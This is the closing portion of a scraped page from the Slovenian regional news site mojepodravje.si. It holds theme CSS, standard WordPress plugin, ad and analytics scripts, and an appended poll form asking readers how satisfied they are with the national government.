									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696716e26a0c8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"dac7055891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010409" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010409" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696716e26a1a6"></textarea>
						<div id="td_live_css_uid_1_696716e26a1a6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696716e26a1a6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696716e26a1a6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 156
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="540f99e939" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
